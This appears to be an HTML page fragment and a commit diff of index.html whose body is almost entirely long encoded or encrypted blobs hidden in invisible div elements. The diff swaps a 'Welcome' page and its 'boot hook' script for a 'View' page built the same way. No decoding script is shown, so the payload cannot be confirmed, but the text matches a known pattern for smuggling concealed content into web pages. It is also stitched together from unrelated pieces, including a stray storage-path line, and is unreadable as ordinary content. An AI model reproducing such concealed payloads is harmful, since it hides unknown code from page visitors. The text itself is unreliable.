style="display:none">adKLPlsKbNo1twhzFHNsmj0UH26bDigqMPOM5iXSravIN13Omw4oKjDzjOYl0qxvPPd7qgro3S5kE4uSsTbomknGuSrPanzOdKas4RGH6SuoEs+PW/rsu9JTjOYl0qxvPPa/bpsOKCv0Nx0AUSKpK8zx2/u+WxgqVOdZ55XX6OoYoqoungsM33SnuaKxJkyO/AJ7/3muKCow84zmJdKsbzz2v29fyrnNdKdZ4tD2uUuoMy9rnxt9HmD0qLIxEnkrqCLva54q3W5kxshy0TJNr8gyLow7DigqMPOM5iXSrG889r6qX5/PD2QTiaKhgqj72cP7el/KfQo052imIeZYujgy6irLC2yuYPa4s2CHrI78Anv/ea4oKjDzjOYl0qxvPPa/b1/Kuc00N9jzEYKpGyhj/2+7Cvy+1abIsxRiqSu4prv6fjtsPvQ32cYgpjir/PJKas/uLD9lt3gyMJY4Wygyev56ztzuoREudLdCrG74Mi6J3lsMyjX2qBNhhpkrqAJfar8aHJo0B2zisQZ4O3hiqirPy7gmGvjM4mEiqIvJtruqzxtMejVnebMF1riKeGPb+75bGC50ZrjyARb4L902S6oK7IgqMPOM5iXSrG889r6ub/rpyJDzjOYl0qxvPPa+rm9KvUvSU4zmJdKsbzz3f5rfm0nIklOM5iXSrG8893sqDm4sHvTmudf195krafZr6s8abH8Q0m5GJdKsbzz2v26bD+yrARS5onDSrX6c8Epqz+4vLsWH2cERVvir/TZL76rsiCow84zmJdKsbz0zimqP7iwe9Oa51/X3mStp9mtKj0pcejX3eZJw95jraDJ/T3wI31xn1LpgcxRtr8nDu3p67IgqMPOM5iXSra/IsioPea4oKjDzjOYl02grqZa7Wl8bHRvg1xgDEJeJOwmyK5p722x/tbOtBIXSrG889r9umw4vLxSmudYkFhhLfRHL+nrO3J4UsmzmldNo2xi3WO9b+pwOcROI8sGSqVtoMutb2w/tH3XXeAJUNdj72LJKG6sJLN9EpqvSoYZorvwDiiu/+sxb0PfpwtECqSu4pru6z+t4yJDzjOYl0qxvPTZLKg5vyoiQ84zmJdKsbz0y+/v7ChzuJca9NgDn6Do8Ijs6j0p9ChD2uaOxFv2/GCKqSu+ayP90Bo1GJPOpar1Gnow7DigqMPOM5iXSrau9x1hb31soKxFTirOhhpk6eKa5Wm/a/D7UskwSpONOzzz2v26bDigr8AfIc0QwDG889r9umw4p7nRm7OIRFrlaDSab+n47bQ9kxshy0TJ5K2lz/095rigqMPOM5iXSrGg444oqywtsrmD3uBLxBriLfPKbOl/[base64]/Gy0uZdOtBIXSrG889r9umw4p7nRm7OIRFrlaDSabWm9KeP4UN3jSlfKom9jCe/qvv/gOBAaJcBEmeLsoEv/r34q9GqDSbkYl0qxvPPa/bpsOKCv1xojyxdaYqynDjr6/Otz+5OdopvCW+ep81rv62t4NLwAnuBLxBriLfCP7Ox5OCcq0Zqg2JaYpKnnzjs5r+ly+JJaoElGCSEupVkvqzo7dLwAm2eJhx+g6HIa/ud+a/H7FpsvSceKtLmxjfw4berhagIfclpWnLB+tNkpbnxrJyJDzjOYl0qxvPPa/bprKDX91t3gGIeZoegnHb0qv+y265NbIBgXX6Pp4Mu6+vTrdL6DSbkYl0qxvPPa/bpsOKCow8knTQaKpC6ijyUpuj/gLMPKM5zSyrX5c116rnxtsqjSXGCLlB4k7+KdvSs5qfM7Et8zGIZN8Se32vg56f34bMPLcB1RT7I5Nd/9vyw84y0GjjbKkwk07LBfOPnp/eCsw8o33JdO8jmh2bn56WjjLEaNtx3XTrG499m+Pul7JC2WS/Adx46xv3eeO7nofOQrR0twHBIJNTmh3z4/PHskLYBKttiTSrW48F54+S+8Jf1AinAdxwk0ebBfOPpoOKSsh4222JNfNf92grn56f3grIBL9tiTSrW4tZl5Pyw85TrAi/Adzw7yOTaa+fnp/eCsw8o33JdO9L93X6g5Kfsl/kNJtJtDWuSu9F3pqjkqoLlRnSCbw9/irbSabO/9azN50s6ziZAKKvmz3r4/qWBl6MBL9Z2XT/I5Nd/[base64]/3dfvb5sPKSrR0tw2xPP5D+2GXjqL7wl60dLc5yXTrW/sF54+S+8JfrAi/Adwco2O/AO7e9+PyerFxuiXx3Ksbzz2v26bDigqMPJMEgCH6SvIF13Omw4oKjDzjOYl02ybeGPejDsOKCow84zmJBJYK6mXXcw7DigqMPOM5iQW6Ppc8ouqjjsZ+hQGrDJhR8j7eKOfT3rLHS4kEmoRBBJZWjjiXo9b+my/UREuRiXSrG889r9vX0q9SjTHSPMQ43xKCbLqbk+KfD50pqzHx3Ksbzz2v26bDigr9HK9ARCW+W895x9obgp8yjbFWqflJi1e3la/[base64]/bpsOKCoxN8hzRdaYqynDjr6+O2x/MCcIsjGW+U8c84orD8p5+hQnmcJRRky6eAO+zpovLS+xQ60EhdKsbzz2v26bDinuscJr02GHrG4dVrk7H1odf3SjitLRBnh72Ld/mho/yoow84zmJdKsbvwC+/v67IgqMPOM5iXSrat4Y99qr8o9HwEjqHLA5+lKaMP7+m/u/W5ldszHx3Ksbzz2v26bDigtNOa5onXX6Ots8ouaT9o8znD3qLLhJ9xrGWa+q65LDN7UgmnCsaYpL+jCe/qvurzOQTN502D2WItNFrubuwstDmXGuHLBoq2riNL+iK5LDOvwBzjCZDIdq4jS/on6ztyeFLJsJiCWKDvc87pKzjsYK/RHqKfDhkkradd/mi8qacuSU4zmJdKsbzz3f5rfm0nIklOM5iXSrG8893sqDm4sHvTmudf19pibeKZqG78bLS5l060EhdKsbzz2v26bDinudGbs4hEWuVoNJptab0p4/hQ3eNKV8qib2MJ7+q+/+A4EBolwESZ4uygS/+vfir0aoNJuRiXSrG889r9umw4oK/XGiPLF1pirKcOOvr863P7k52im8Jb56nzWu/ra3gwe5LNY0tEGeHvYtmoqzotoC9X3eZJw95jraDJ/bk3q3y8UB+hy4YKsuWly61vOSrze1/d4IrHnPGkZY7t7rj4o/AQHWDIxNuxvHHIqSksOXK91tonXhSJYG6ji2kpvenjOFGYsEqGHLJo5xmo7n0o9bmXT/Obylji7aAPqKa9aGCtxoxkmRVLY/0xGyz7rvl2qQGOtJtDnqHvdFB9umw4oKjDzjOYl0q2rGaP6Km/uLB705rnX9faYmjlma0vf7ggvdGbIInQCilvJ8y9Pea4oKjDzjOYl0qxvPPa/b147TFo1lxizU/ZZ7uzXv2+bDzlKMeLsx8QXqHp4drsKD8ro/xWnSLf19vkLaBJLKtsuLGvg1V3mJLJNHmrHv2/L71mrcBL9Z2XT/G4sF84+mlqpOtGnnAdUgk0ebPe/b5ofKCsgEthm9MJNOywXnj56L3grMPKN5vUzjT/d1+</div><div id="_4VCdFU2TqcA6" style="display:none">oP6+98GzDzbfcUUk1+LdZeT8vvCXrR0thnVTP4f93X74+6XikqMfKMBwSCfI4do9+/i+98OtGC3AdUgq1vPfeufnpeKS9R422wNMJNHmz3r4/qXikqMfKddsTz/G4tkj+/6+9+OyAS/bYkwk0ebPe/b5ofKCshs23HcLJ9H92jH096zt0uJbcNB+DWuSu88tv6X879D2Q33TYBh8g72AL7LrsKafoWItznNTPdOQ2mv4/qj2grYBL9Z2XTrG5cF84+mgqpWtGlvfd1M41+XPe/b4puKMtBcsznNLKtf92H6g/r7347IBL9tiTCTR5s979vmh85atHS3Oc0xiy+TBfpf4vvWXox422XddOsbj3n728L7wl/UCL8B3B2fX/dh+++ei98OtHS3AcEgq1vPfe/vnoveMsRpu2WxIadbzwXrl8b7zk7EBKttsTz/I4doj4eelo4yxGjbcd106xuPfZeT8veyQtlk12WxIa8jh2mXk/LDygrMfNcBwSCfI4doj+/6+99ihESTBMhx+ju3TZKW/9/yoow84zmJdKsbzz2v29b+g1/dbd4B8dyrG889r9umw4oK/AHyHNEMAxvPPa/bpsOKerEtxmHx3AMbzz2v26bDinudGbs4hEWuVoNJpt6X1sNajTnSLMAknkrqfaejDsOKCow84zmJdKtqgmSz2v/mn1cFAYNNgTSrW89599vim4Jy/X3maKl1u2/Gic/b4vvfDtQEtznRTP8bjz3rm+bDzkaMZNttiSyTT899r5vmg75OwVVXeYkVr3vPXa+bpofOTtQ8or3pdMsbjz3vn+bD62O4WON0jTCrX899r5/i98IKzDynOc106xuPeefb56o+Voxt532JMKtbz33rk6aC0luIeON9iTSrX4sJ59vnG9tihESTBMhx+ju3TZKW/9/yoow84zmJdKsbzz3eyoOb8qKMPOM5iXSrG889r9vXjttDsQX/QFhR63O/AOKK7/6zFvQ9Lhy4YZJLzhiWlvfGuzuZdOAzC6SqJvYprtab9r8PtSzTOLBIqlqGAJqa94+yCv01q0EhdKsbzz2v26bDigqN4cYAmEn2V89579uaw85Oj7a/OEhJ9g6G8I7Ol/OKXrR4zzoDKKqi8zyqypPmsgvFKaZsrD2+C2c9r9umw4oKjDzjSbRljkO3la/bpsOKCow8kwSYUfNjZ5Wv26bDi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y6eKM6Luufmoow84zjQceManijOinf+BzfNWONNiHmaDsoEIuaT9o8znB2ueIxMq2fOcO7envrbH+1tbgSwJb4inz3H27rfrmYkPOM5iFGzG+84/s7Hkls3AQGiXa114g6eaObjymsiCow84hyRdIoiymSKxqOSt0K1MdIcyH2WHoYtr8O+wtcvtS3eZbBR5tbaMPqSs063M90pgmmtdcezzz2v26bCsw/VGf482EnjIsIMipqv/o9DnAW+cKwlvsraXP/699brW10BbgTIEI8inhy644fa3zOBbcYEsVSPGqOVr9umw4oKjD2uGLQpJiaOGLrKc2erH70p1iywJI93Zz2v26bDi36oBe482HmLOtZoltb35rcyrBjiVSF0qxvPPa/bp9qPO7015jSk+ZZaqxz+zseSWzcBAaJduXW+KtoIuuL25+aijDzjOYl13z+jla/bpsL+C5kNri2IGAMbzz2v26fajzu9NeY0pPmWWqsc/s7Hkls3AQGiXbl1viraCLri9ufmoow84zj93Ksau5UH26eerzOdAb8AhEnqfkIAmu6j+poK+D3uBMgRJib6CKritq8ierFx7nCsNftjZ5Xf5q/+m270lJMEqCWeK7Q==</div><div id="M9pU9D2" style="display:none"></div>
+</body>
+</html>

==== commit b4314c2c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,78 +1,22 @@
 <!doctype html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<style>.yLk3c2{display:none}.YF5hoA{display:none}</style>
-<title>Welcome</title>
-<script defer>function ImcLBE(){var x=48;return x*2;}
-/* boot hook */
+<html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><style>.sNnyMS{display:none}</style><title>View</title></head><body><div id="x83f5f0" style="display:none">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</div><div id="x83f5f1" style="display:none">O7CQ4pLb6IVQ9K+PvXyXtqdd6OLhZax/ksy/wKVWz5uVQgeyNwbvA61qL1e+KyYcN/zMv+tL3YxM0MMmoHnX3qc9pL+88OQXk5W6iYxn96uoPieuGwO/JpjHZ3eKHjs9Q+SUu9tK9O1Qle7uoD22n8dQAYKNzax/k8WCiL1GioPBDivCW1rvApALAxLLfleUAuGFqv5y8bhppJrDhRDDtqd4+MPtoQR/ksy/wa1K/4/YPmfyKwumUpxvOzfKcpM8AuGFqv961cxB4efmoDyWvqZxlLOo3a0ml4Sf9ZlO4oOVQi/[base64]/3qc8qbuA8JUuh/Xv9KVu09KJZ5LnDhaHAvUuYmabOwIgauHJ478ThC1Q9K+P1NF/3qc8qbvE2O1Dp4HuxP0fw9ogCzrnDhaGE9EiJkaPelM9G9CQypLb6IVQ9K+PvXyXtqd06MPtoQR/ksy/wa1mx/+VLgLSByvWU8lbD3fCT3pcbkmFqv5z6IRJyZbelTTyt7NUqcbAjMwTOsy/waxTw7u1OgevZhfeB7xPU0LbC1psN9TQ++tjzOn49K+OoHnWx5YpybfQhKk/+s3iiKkTrh6ICzrmer4vAvRvZ07HTz5sN8TUv8pyhC1Q9K+OoHjG++p9mIfppa1mo9nfrQRTwraICzviPzOaOsFKNmK/UlM9D/S8++s7hC1Q9K+OoHjK2+dUqdvMrcDXksy/wNj7araICzreQ0eCUsFKNmK+H3ZlHuDpAv5z6IVQ9barkUm/36pp4MuY9P3yr/2CicD7wraICzrmUzOWU9QHZzPTX1tQquGFqv5z6aRF0bKv8BHXmv59ye4lzax/k7gXaaxTwraxDgvyR0aGblxvZ3eKHjotJ6zEm/sXgIRJxbruzNHX3qc8qYOQyOwXkoj2gMw/[base64]/4etGzu+C16nNsFqanqfJ2sJC9DQvtofQIVQ9K+OoXDS04oh4L/Y9LwXk4WiyKhzota4C36/ViaHSqA7V3fKJn8YbkmFqv5ynC1Q9K+OmXzmy+5snNOoja0yy9C+ra1K54e4Yzu+C16nNsFqanqfJ2sJC9DQvtof6fH4XK+OoHnu25Yp4NK4kKk2q+mG3a0/araICzrnDx+6S+V6L0K7CyJsauHU655ypbhh0b+P+Xyf/pMJ9IfE9IlGjvmCiKlq36KsZ5LnDhaHAvVmYnqnA3IBV9iVwv869YxU1OfK4EnXmvNwmYLBnZx/0vT75cD7wraICzrmOxPOH9FXUia3XlM8Qo0tqv5z6IVRwarHvVzv664B+NOw+cR/3oX+ocD7wraICk5PDhaHAs1qVmLDTg5hB6i8j8dv6cgJ6K7ioWDy75dUqNuIhYxLp5G6iJV2+6q9NnPiNwuTJphuE98iHjs8AtiAm+s6uIQdrbOPzNHX3qc8qYPQ6L0usqS/ie0SotogCzrnDhaGI+FKelbadjt0Q6DlxlZz6IVQ9K6XkWy36+od4Ke04cR/0qAXwaxTwraJPj+uEzO/N6VSJx+KV3pcbkmFqv5ynC349K+OoEDS77J1+b